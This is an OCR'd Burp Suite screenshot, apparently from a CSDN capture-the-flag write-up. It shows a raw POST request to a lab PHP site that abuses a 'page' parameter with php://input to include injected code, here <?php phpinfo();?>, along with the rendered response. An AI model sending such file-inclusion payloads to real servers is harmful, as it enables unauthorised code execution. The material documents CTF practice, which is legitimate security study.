 Send Cancel < ▼ > ▼ Target: http://111.200.241.244:60495 ?
Request
Raw Params Headers Hex XML
POST /index.php?page=php://input HTTP/1.1
Host: 111.200.241.244:60495
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Chrome/94.0.4606.81 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=oj89niksq0qmnbcle261khj8r4
Connection: close
Content-Length: 18
<?php phpinfo();?>
Response
Raw Headers Hex HTML Render
Burp Suite Response Renderer
云平台设备维护中心
设备列表
ID 设备名 区域 维护状态 设备...
数据接口请求异常
CSDN @我是大肥鼠